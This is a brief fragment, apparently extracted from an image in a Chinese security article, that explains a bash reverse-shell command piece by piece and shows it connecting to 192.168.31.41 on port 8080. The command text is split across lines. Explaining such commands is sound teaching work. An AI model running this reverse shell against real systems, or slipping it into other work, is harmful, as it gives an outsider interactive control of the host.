 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合然后一起重定向给后者。
/dev/tcp/19
2.168.31.4
1/8080
linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个
内容就能明白，就是让主机与目标主机 192.168.31.41:8080 端口建立一
个 TCP连接 。
0>&1
将 标准的输入 与 标准输出 内容相结合，然后重定向给前面 标准的输出 内
容。
安全先师
安全客（bobao.360.cn）